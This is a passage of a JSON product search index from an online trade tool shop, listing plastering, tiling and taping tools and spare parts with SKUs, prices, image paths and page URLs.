257067","s":"TOR257067","c":["13","1","3","14","1","3","13","71","1","3","13","98","1","3","13","29","1","3","13"],"d":"&nbsp;The replacement mini corner sponge pad has a CLIKCLAK slot and 35mm orange sponge. For use ...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clikclak-mini-corner-sponge-pad_257067.jpg","u":"refina-replacement-clikclak-11-mini-corner-sponge-pad-257067.html","o":"product_search"},{"value":"Refina CLIKCLAK Narrow Sponge Float with 20mm White Foam 11\"\u2013 257001","s":"TOR257001","c":["13","1","3","14","1","3","13","71","1","3","13","98","1","3","13","29","1","3","13"],"d":"The CLIKCLAK narrow sponge float comes complete with a finger trowel. Easily switch between diffe...","p":11.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clikclak-white-foam-sponge-float_257001.jpg","u":"refina-clikclak-narrow-sponge-float-with-20mm-white-foam-11-257001.html","o":"product_search"},{"value":"Refina Replacement CLIKCLAK Narrow Sponge Pad with 20mm White Foam 11\" \u2013 257022","s":"TOR257022","c":["13","1","3","14","1","3","13","71","1","3","13","98","1","3","13","29","1","3","13"],"d":"The replacement CLIKCLAK narrow sponge pad is used with the 10mm finger trowel 220710. Easily swi...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-clikclak-white-foam-sponge-pad_257002.jpg","u":"refina-replacement-clikclak-narrow-sponge-pad-with-20mm-white-foam-11-257022.html","o":"product_search"},{"value":"Refina Tilers Wash Bucket with Twin Rollers 16 Ltr - 328504","s":"TOR328504","c":["13","1","3","42","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13"],"d":"Heavy duty wash bucket with click-in roller system, complete with grid, wheels and carry handle\r\n...","p":16.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/i\/tilers-wash-bucket_1.jpg","u":"refina-tilers-wash-bucket-roller-16-ltr-328504.html","o":"product_search"},{"value":"Refina Replacement CLIKCLAK Narrow Sponge Pad with 30mm Hydro Sponge 11\" \u2013 257055","s":"TOR257055","c":["13","1","3","14","1","3","13","71","1","3","13","98","1","3","13","29","1","3","13"],"d":"The replacement CLIKCLAK narrow sponge pad is used with the 10mm finger trowel. Easily switch bet...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-clikclak-yellow-hydro-sponge_257055.jpg","u":"refina-replacement-clikclak-narrow-sponge-pad-with-30mm-hydro-sponge-11-257055.html","o":"product_search"},{"value":"Refina Replacement CLIKCLAK Narrow Sponge Pad with 10mm Dense Rubber 11\" \u2013 257066","s":"TOR257066","c":["13","1","3","14","1","3","13","71","1","3","13","98","1","3","13","29","1","3","13"],"d":"The replacement CLIKCLAK narrow sponge pad is used with the 10mm finger trowel 220710. Easily swi...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-clikclak-dense-rubber-sponge-pad_257066.jpg","u":"refina-replacement-clikclak-narrow-sponge-pad-with-10mm-dense-rubber-11-257066.html","o":"product_search"},{"value":"Refina Aluminium Smoothing Float  256071","s":"TOR256071","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Robust but lightweight aluminium smoothing float with adjustable angle bracket.\r\n&nbsp;\r\nSKU CODE...","p":48.256,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/l\/aluminium-smoothing-float_256071.jpg","u":"refina-aluminium-smoothing-float-256071.html","o":"product_search"},{"value":"Refina Placer and Leveller 24\" (600mm) \u2013 256081","s":"TOR256081","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Robust but lightweight aluminium placer with steel handle bracket.\r\n&nbsp;\r\nSKU CODE: TOR256081\r\n...","p":24.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/placer-leveller.jpg","u":"refina-placer-and-leveller-24-600mm-256081.html","o":"product_search"},{"value":"Refina Placer and Leveller 32\" (800mm) \u2013 256082","s":"TOR256082","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Robust but lightweight aluminium placer with steel handle bracket.\r\n&nbsp;\r\nSKU CODE: TOR256082\r\n...","p":27.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/placer-leveller_1.jpg","u":"refina-placer-and-leveller-32-800mm-256082.html","o":"product_search"},{"value":"Refina Placer and Leveller, Serrated 24\" (600mm) - 256085 ","s":"TOR256085","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Robust but lightweight aluminium placer with steel handle bracket.\r\n&nbsp;\r\nSKU CODE: TOR256085\r\n...","p":26.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/placer-leveller-serrated.jpg","u":"refina-placer-and-leveller-serrated-24-600mm-256085.html","o":"product_search"},{"value":"Refina Placer and Leveller, Serrated  32\" (800mm) \u2013 256086","s":"TOR256086","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Robust but lightweight aluminium placer with steel handle bracket and serrated edge\r\n&nbsp;\r\nSKU ...","p":29.952,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/placer-leveller-serrated_1.jpg","u":"refina-placer-and-leveller-serrated-32-800mm-256086.html","o":"product_search"},{"value":"Refina Liquid Screed Roll Bar 24\" (600mm) with Fixed Bracket \u2013 647234","s":"TOR647234","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Stainless steel dapple bar with fixed steel handle bracket used for levelling flooring screeds\r\n&...","p":45.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/i\/liquid-screed-roll-bar-24-32-fixed-bracket_647234.jpg","u":"refina-liquid-screed-roll-bar-24-600mm-with-fixed-bracket-647234.html","o":"product_search"},{"value":"Refina Liquid Screed Roll Bar 24\" (600mm) with Swivel Bracket \u2013 647235","s":"TOR647235","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Stainless steel dapple bar with fixed steel handle bracket used for levelling flooring screeds\r\n&...","p":62.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/i\/liquid-screed-roll-bar-swivel-bracket_647235.jpg","u":"refina-liquid-screed-roll-bar-24-600mm-with-swivel-bracket-647235.html","o":"product_search"},{"value":"Refina Liquid Screed Roll Bar (Fixed bracket) 32\" (800mm) \u2013 647236","s":"TOR647236","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Stainless steel dapple bar with fixed steel handle bracket used for levelling flooring screeds.\r\n...","p":49.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/i\/liquid-screed-roll-bar-24-32-fixed-bracket_647234_2.jpg","u":"refina-liquid-screed-roll-bar-fixed-bracket-32-800mm-647236.html","o":"product_search"},{"value":"Refina Liquid Screed Roll Bar (Swivel bracket) 32\" (800mm) \u2013 647237","s":"TOR647237","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Stainless steel dapple bar with swivel bracket.\r\n&nbsp;\r\nSKU CODE: TOR647237\r\nNext Day Delivery","p":65.728,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/i\/liquid-screed-roll-bar-swivel-bracket_647235_2.jpg","u":"refina-liquid-screed-roll-bar-swivel-bracket-32-800mm-647237.html","o":"product_search"},{"value":"Refina Plaziflex Darby-Spatula 12\" 227912","s":"TOR227912","c":["13","1","3","14","1","3","13","71","1","3","13","82","1","3","13","84","1","3","13","29","1","3","13"],"d":"The new Plaziflex Darby-Spatulas have a roll grip lightweight frame with a Plaziflex 1.5mm blade ...","p":23.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-darby-spatula_227912.jpg","u":"refina-plaziflex-darby-spatula-12-227912.html","o":"product_search"},{"value":"Refina Spatula Knife 6\" (150mm) - 765040","s":"TOR765040","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The spatula knives have stainless steel blades with a thickness of 0.5mm and are 100mm deep which...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-knives-6-10-14_765040.jpg","u":"refina-spatula-knife-6-150mm-765040.html","o":"product_search"},{"value":"Refina Spatula Knife 10\" (250mm) 765042","s":"TOR765042","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The stainless steel 0.5mm gauge blade is 100mm deep which is very flexible when in use\r\n&nbsp;\r\n&...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-knives-10-765042.jpg","u":"refina-spatula-knife-10-250mm-766134.html","o":"product_search"},{"value":"Refina Spatula Knife 14\" (355mm)  765044","s":"TOR765044","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The stainless steel 0.5mm gauge blade is 100mm deep which is very flexible when in use\r\n&nbsp;\r\nS...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-knives-14-765044.jpg","u":"refina-spatula-knife-14-355mm-765044.html","o":"product_search"},{"value":"Refina Diamond Face ABS Float 9\u00bd\" \u2013 220250","s":"TOR220250","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","29","1","3","13"],"d":"The diamond shaped floats are produced from a hard ABS plastic.\r\nThey are excellent for floating ...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/b\/abs-float-diamond-face_220250.jpg","u":"refina-diamond-face-abs-float-9-220250.html","o":"product_search"},{"value":"Refina Round Sponge Float 7\u00bd\" - 671010","s":"TOR671010","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","29","1","3","13"],"d":"Round plastic float with 25mm white foam sponge use for jointing.\r\nSKU CODE: TOR671010\r\nNext Day ...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/white-foam-round-sponge-float_671010_-_1.jpg","u":"refina-round-sponge-float-7-671010.html","o":"product_search"},{"value":"Refina Ceiling Sponge Float with Tilting Bracket 13\" \u2013 261420","s":"TOR261420","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","29","1","3","13"],"d":"Sponge float with 40mm white foam and tilting bracket for ceiling work\r\n&nbsp;\r\nSKU CODE: TOR2614...","p":26.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/e\/ceiling-sponge-float_261420.jpg","u":"refina-ceiling-sponge-float-13-tilting-bracket-261420.html","o":"product_search"},{"value":"Refina Sponge Float 10mm Black Rubber Sponge 11\" \u2013 228860","s":"TOR228860","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","171","1","3","13"],"d":"&nbsp;\r\nSKU CODE: TOR228860\r\nNext Day Delivery","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/black-rubber-sponge-float.jpg","u":"refina-tiling-black-rubber-sponge-float-228860.html","o":"product_search"},{"value":"Refina 11\" CLIKCLAK Narrow Sponge Float \u2013 257005","s":"TOR257005","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","29","1","3","13"],"d":"&nbsp;The CLIKCLAK narrow sponge float comes complete with a finger trowel. Easily switch between...","p":11.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clikclak-yellow-hydro-sponge-float_257005.jpg","u":"refina-clikclak-11-narrow-sponge-float-30mm-hydro-sponge-257005.html","o":"product_search"},{"value":"DeWalt 54V XR FlexVolt Brushless Paddle Mixer plus 2 x 9.0Ah Batteries & Carry Case DCD240X2-GB","s":"TODWDCD240X2-GB","c":["39","1","3","12","71","1","3","12","39","113","1","3","12","39","22","1","3","12","39","128","1","3","12","39","29","1","3","12","39"],"d":"The Dewalt DCD240 Paddle Mixer is ideal for plasterers, tilers, landscapers, flooring contractors...","p":763.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt.jpg","u":"dewalt-54v-xr-flexvolt-brushless-paddle-mixer-plus-2-x-9-0ah-batteries-carry-case-dcd240x2-gb.html","o":"product_search"},{"value":"Columbia Anglehead Maintenance Kit AHR-K","s":"ZAHR-K","c":["69","1","3","15","208","1","3","15","69","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZAHR-K\r\nNext Day Delivery","p":34.629,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr-k_1_.jpg","u":"angle-head-repair-kit-ahr-k.html","o":"product_search"},{"value":"Columbia Taper Head Maintenance Kit CTR-2","s":"ZCTR-2","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE: ZCTR-2&nbsp;\r\nNext Day Delivery\r\n&nbsp;&nbsp;\r\n&nbsp;","p":48.297,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ctr-2_1_.jpg","u":"columbia-taper-head-repair-kit-ctr-2.html","o":"product_search"},{"value":"Columbia Taper Blades Maintenance Kit CTR-42A","s":"ZCTR-42A","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE: ZCTR-42A\r\nNext Day Delivery\r\n&nbsp;","p":8.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ctr-42a_1_.jpg","u":"taper-blades-kit-ctr-42a.html","o":"product_search"},{"value":"Columbia Taper Maintenance Kit CTR-1","s":"ZCTR-1","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE: ZCTR-1\r\nNext Day Delivery","p":24.14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ctr-1_3_.jpg","u":"columbia-tools-taper-repair-kit-ctr-1.html","o":"product_search"},{"value":"TapeTech Skid Cover Left - 219039","s":"ZZZ\/9400797","c":["68","1","3","15","29","1","3","15","68"],"d":"Left&nbsp;skid cover for EasyClean and Power Assist boxes.\r\nSKU CODE:&nbsp;ZZZ\/9400797\r\nNext Day ...","p":5.6355,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/219039_1_.jpg","u":"tapetech-skid-cover-left-219039.html","o":"product_search"},{"value":"Columbia Set Screw 6\/32\" x 1\/8\" FA#235","s":"ZFA#235","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE: ZFA#235","p":1.3175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/o\/socket-head-cap-screws-811928-64_1000.jpg","u":"columbia-set-screw-6-32-x-1-8-fa-235.html","o":"product_search"},{"value":"TapeTech Brake Spring - 059010","s":"ZZZ\/9400007","c":["68","1","3","15","29","1","3","15","68"],"d":"Brake pin,&nbsp;this&nbsp;item fits inside the brake roller to stop the main whell from running b...","p":0.7735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/059010_2_.jpg","u":"tapetech-brake-spring-059010.html","o":"product_search"},{"value":"TapeTech Standard Finishing Box Right Skid - 209006","s":"ZZZ\/9400212","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400212\r\nNext Day Delivery","p":1.445,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/209006.jpg","u":"tapetech-standard-flat-box-right-skid-209006.html","o":"product_search"},{"value":"Columbia Taper Needle Maintenance Kit CTR-63","s":"ZCTR-63","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZCTR-63\r\nNext Day Delivery","p":5.933,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ctr-63.jpg","u":"columbia-taper-needle-kit-ctr-63.html","o":"product_search"},{"value":"Columbia Taper Cable Maintenance Kit CTR-72","s":"ZCTR-72","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZCTR-72\r\nNext Day Delivery\r\n&nbsp;","p":21.199,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ctr-72.jpg","u":"columbia-taper-cable-kit-ctr-72.html","o":"product_search"},{"value":"Columbia Box Wheel Maintenance Kit FFBA-36","s":"ZFFBA-36","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZFFBA-36\r\nNext Day Delivery\r\n&nbsp;","p":25.806,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffba-36.jpg","u":"columbia-taper-cable-kit-ctr-1026.html","o":"product_search"},{"value":"Columbia Box Shoe Maintenance Kit FFBR-77A","s":"ZFFBR-77A","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZFFBR-77A\r\nNext Day Delivery","p":14.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-7-7a.jpg","u":"columbia-box-shoe-kit-ffbr-77a.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 10\" FFBR-9-10","s":"ZFFBR-910","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFBR-910","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92.jpg","u":"columbia-box-blade-maintenance-kit-10-ffbr-9-10.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 12\" FFBR-9-12","s":"ZFFBR-912","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE: ZFFBR-912","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92_1.jpg","u":"columbia-box-blade-maintenance-kit-12-ffbr-9-12.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 14\" FFBR-9-14","s":"ZFFBR-914","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFBR-914","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92_2.jpg","u":"columbia-box-blade-maintenance-kit-14-ffbr-9-14.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 5.5\" FFBR-9-5.5","s":"ZFFBR-955","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFBR-955","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92_3.jpg","u":"columbia-box-blade-maintenance-kit-5-5-ffbr-9-5-5.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 7\" FFBR-9-7","s":"ZFFBR-97","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFBR-97","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92_4.jpg","u":"columbia-box-blade-maintenance-kit-7-ffbr-9-7.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 8\" FFBR-9-8","s":"ZFFBR-98","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFBR-98","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92_5.jpg","u":"columbia-box-blade-maintenance-kit-8-ffbr-9-8.html","o":"product_search"},{"value":"Columbia Hydra Handle Maintenance Kit HHR-1","s":"ZHHR-1","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZHHR-1\r\nNext Day Delivery\r\n&nbsp;","p":30.447,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/h\/hhr-1.jpg","u":"columbia-hydro-handle-maintenance-kit-hhr-1.html","o":"product_search"},{"value":"Columbia Nailspotter Maintenance Blade Kit 2\" HNS7-2","s":"ZHNS7-2","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZHNS7-2","p":21.029,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/n\/hns7.jpg","u":"columbia-nailspotter-maintenance-blade-kit-2-hns7-2.html","o":"product_search"},{"value":"Columbia Nailspotter Blade Maintenance Kit 3\" HNS7-3","s":"ZHNS7-3","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZHNS7-3","p":21.029,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/n\/hns7_1.jpg","u":"columbia-nailspotter-blade-maintenance-kit-3-hns7-3.html","o":"product_search"},{"value":"Columbia Mud Pump Maintenance Kit MPR-1","s":"ZMPR-1","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZMPR-1\r\nNext Day Delivery\r\n&nbsp;","p":27.268,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/p\/mpr-1_1.jpg","u":"columbia-mud-pump-repair-kit-mpr-1.html","o":"product_search"},{"value":"Columbia Anglehead Blade Maintenance Kit 2\" AHR-BK2","s":"ZAHR-BK2","c":["69","1","3","15","208","1","3","15","69","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAHR-BK2","p":76.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr-bk.jpg","u":"columbia-anglehead-blade-maintenance-kit-2-ahr-bk2.html","o":"product_search"},{"value":"Columbia Anglehead Blade Maintenance Kit 2.5\" AHR-BK25","s":"ZAHR-BK25","c":["69","1","3","15","208","1","3","15","69","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAHR-BK25","p":76.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr-bk_1.jpg","u":"columbia-anglehead-blade-maintenance-kit-2-5-ahr-bk25.html","o":"product_search"},{"value":"Columbia Anglehead Blade Maintenance Kit 3\" AHR-BK3","s":"ZAHR-BK3","c":["69","1","3","15","208","1","3","15","69","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAHR-BK3","p":76.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr-bk_2.jpg","u":"columbia-anglehead-blade-maintenance-kit-3-ahr-bk3.html","o":"product_search"},{"value":"Columbia Anglehead Blade Maintenance Kit 3.5\" AHR-BK35","s":"ZAHR-BK35","c":["69","1","3","15","208","1","3","15","69","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAHR-BK35","p":76.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr-bk_3.jpg","u":"columbia-anglehead-blade-maintenance-kit-3-5-ahr-bk35.html","o":"product_search"},{"value":"Columbia Corner Finisher Carbide Blade 2\" AH#32","s":"ZAH#32","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAH#32","p":16.235,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/5\/450009f_1__2_1.jpg","u":"columbia-corner-finisher-carbide-blade-2-ah-32.html","o":"product_search"},{"value":"Columbia Corner Finisher Carbide Blade 2.5\" AH#325","s":"ZAH#325","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAH#3","p":19.2185,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/5\/450009f_1__2_2.jpg","u":"columbia-corner-finisher-carbide-blade-2-5-ah-325.html","o":"product_search"},{"value":"Columbia Corner Finisher Carbide Blade 3.5\" - AH#35","s":"ZAH#35","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAH#35","p":19.2185,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/5\/450009f_1__2_3.jpg","u":"columbia-corner-finisher-carbide-blade-3-5-ah-35.html","o":"product_search"},{"value":"Refina Plaziflex Mini Trowel  12\" \u2013 228055","s":"TOR228055","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The new Plaziflex Mini Trowel has a push stainless steel finger trowel and flexiback replaceable ...","p":16.6317,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-mini-trowel-_228055.jpg","u":"refina-plaziflex-mini-trowel-12-228055.html","o":"product_search"},{"value":"Flex 1200 watt angle grinder 125mm L 1506 VR 110V - 406.562","s":"TOFL406562","c":["35","1","3","12","136","1","3","12","35","29","1","3","12","35"],"d":"NOTE:-&nbsp; Head Sold&nbsp;Separately\r\nSKU CODE:&nbsp;TOFL406562","p":265,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex406562.jpg","u":"flex-1200-watt-angle-grinder-125mm-l-1506-vr-110v-406-562.html","o":"product_search"},{"value":"TapeTech Taper Tube Cleaning Brush - 057355","s":"ZZZ\/057355","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;The TapeTech Taper Tube Cleaning Brush is specifically designed to quickly and efficiently ...","p":26.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/p\/tptn057356.jpg","u":"tapetech-taper-cleaning-brush-057355.html","o":"product_search"},{"value":"Flex Variable-Speed Polisher PE 14-2 150 240V - 376.183","s":"TOFL376183","c":["35","1","3","12","132","1","3","12","35","29","1","3","12","35"],"d":"POLISHFLEX, variable-speed polisher with a high torque&nbsp;VR electronic control: stepless speed...","p":399,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_376183.jpg","u":"flex-variable-speed-polisher-pe-14-2-150-240v-376-183.html","o":"product_search"},{"value":"Flex Polisher L 1503 VR 240V - 357.529","s":"TOFL357529","c":["35","1","3","12","28","1","3","12","35","132","1","3","12","35","29","1","3","12","35"],"d":"&nbsp;Polisher with a wide speed range.\r\n&nbsp;NOTE:- HEAD SOLD SEPARATELY\r\n&nbsp;SKU CODE:&nbsp;...","p":325,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_357529.jpg","u":"flex-polisher-l-1503-vr-240v-357-529.html","o":"product_search"},{"value":"Flex Polisher PE 8-4 80 240V - 420.662","s":"TOFL420662","c":["35","1","3","12","132","1","3","12","35","29","1","3","12","35"],"d":"For small areas.\r\nNOTE:- HEAD SOLD SEPARATELY\r\nSKU CODE:&nbsp;TOFL420662","p":199,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex420662.jpg","u":"flex-polisher-pe-8-4-80-240v-420-662.html","o":"product_search"},{"value":"Flex Cordless roto random orbit polisher 18V XFE 15 150 18.0-EC\/5.0 Set BS - 465.046","s":"TOFL465046","c":["35","1","3","12","132","1","3","12","35","29","1","3","12","35"],"d":"SKU CODE:&nbsp;TOFL465046","p":529,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex465046.jpg","u":"flex-cordless-roto-random-orbit-polisher-18v-xfe-15-150-18-0-ec-5-0-set-bs-465-046.html","o":"product_search"},{"value":"TapeTech Pump Tube Cleaning Brush - 057356","s":"ZZZ\/057356","c":["68","1","3","15","29","1","3","15","68"],"d":"The TapeTech Pump Tube Cleaning Brush is specifically designed to quickly and efficiently clean t...","p":26.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/057356_057356_pump_brush_upright_copy.jpg","u":"tapetech-pump-cleaning-brush-057356.html","o":"product_search"},{"value":"TapeTech Cleaning Nozzle Adapter CNA-TT","s":"ZZZ\/CNA-TT","c":["68","1","3","15","29","1","3","15","68"],"d":"The TapeTech Cleaning Nozzle Adapter makes cleaning the head of the Automatic Taper easy.&nbsp;\r\n...","p":14.858,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/n\/cna-tt_cna-tt_3_.jpg","u":"tapetech-cleaning-nozzle-adapter-cna-tt.html","o":"product_search"},{"value":"TapeTech Cleaning Nozzle CN-TT","s":"ZZZ\/CN-TT","c":["68","1","3","15","29","1","3","15","68"],"d":"The TapeTech Cleaning Nozzle Adapter connects to standard US hoses without an adapter. Metal cons...","p":11.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/n\/cn-tt_cn-tt_hero_lo.jpg","u":"tapetech-cleaning-nozzle-cn-tt.html","o":"product_search"},{"value":"TapeTech Quick Connect Adapter QCA-TT","s":"ZZZ\/QCA-TT","c":["68","1","3","15","29","1","3","15","68"],"d":"The TapeTech Quick-Connect Adapter makes it easy to use the Cleaning Nozzle (CN-TT) with quick-co...","p":3.893,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/c\/qca-tt_qca-tt_2_.jpg","u":"tapetech-quick-connect-adapter-for-cleaning-nozzle-qca-tt.html","o":"product_search"},{"value":"TapeTech Taper Cable Repair Tool RTTC-TT","s":"ZZZ\/RTTC-TT","c":["68","1","3","15","29","1","3","15","68"],"d":"The TapeTech Taper Cable Repair Tool is designed to easily fit in your tool box or tool bag and i...","p":9.911,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/t\/rttc-tt_rttc-tt-lo.jpg","u":"tapetech-taper-cable-repair-tool-rttc-tt.html","o":"product_search"},{"value":"TapeTech Tool Caddy - TC01TT","s":"ZZZ\/TC01TT","c":["209","1","3","10","105","29","1","3","10","105","209"],"d":"The TapeTech Tool Caddy is the perfect accessory for workers who fill their finishing boxes with ...","p":50.354,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/c\/tc01tt.png","u":"tapetech-tool-caddy-tc01tt.html","o":"product_search"},{"value":"TapeTech Gooser Assembly Replacement Kit - 200","s":"ZZZ\/200","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech EasyClean Automatic Taper 